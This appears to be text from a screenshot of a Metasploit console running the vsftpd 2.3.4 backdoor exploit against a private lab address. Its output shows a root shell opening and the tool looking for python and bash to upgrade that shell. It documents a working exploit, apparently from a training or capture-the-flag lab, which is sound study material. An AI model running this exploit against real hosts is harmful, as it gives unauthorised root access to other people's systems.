 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.20.0.10:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.20.0.10:21 - USER: 331 Please specify the password.
[+] 172.20.0.10:21 - Backdoor service has been spawned, handling...
[+] 172.20.0.10:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.20.0.200:45303 -> 172.20.0.10:6200) at 2022-12-30 19:57:03 +0000
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash